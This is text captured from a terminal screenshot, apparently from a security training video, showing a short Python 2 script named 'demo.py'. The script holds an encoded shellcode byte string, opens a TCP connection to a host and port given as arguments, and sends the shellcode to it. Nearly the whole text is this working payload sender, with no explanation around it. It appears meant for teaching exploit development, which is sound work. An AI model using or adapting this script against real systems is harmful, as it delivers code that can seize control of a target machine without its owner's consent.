 Terminal Shell Edit View Window Help (3:02) Vivek Ramachandran
vivekramachandran — root@kali: ~ — ssh — 97×35
#!/usr/bin/python
import sys, socket
shellcode = ("\xba\x8d\xd7\xc4\xfe\xd9\xe9\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x14\x83\xee\xfc\x31\x56\x10\x03\x56\x10\x6f\x22\xae\xd7\x37"
"\x54\x45\x2a\x98\x0c\x9b\x74\x29\xd4\xd3\x1f\x67\x11\xe7\x3b"
"\x85\x9d\xf9\x1f\xc1\x14\x1f\xf5\xc1\x7c\x8a\x3b\xb9\x8f\x4f"
"\x65\x53\xa2\x17\x9a\xa6\x8a\x31\xce\x83\x52\x31\x0a\x83\x34"
"\x12\x7e\x2a\xe1\x35\xc8\x3c\x59\xcf\xe3\x71\x68\x06\x61\xab"
"\xcb\xc2\xc4\xac\xc4\xf7\x60\x24\x92\x60\x2f\x47\x26\x70\x36")
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM,0)
sock.connect((sys.argv[1], int(sys.argv[2])))
sock.send(shellcode)
sock.close()
print "Shellcode of Len: %d sent!\n", len(shellcode)
~
~
~
~
~
~
~
~
~
~
"demo.py" 24L, 695C 4,0-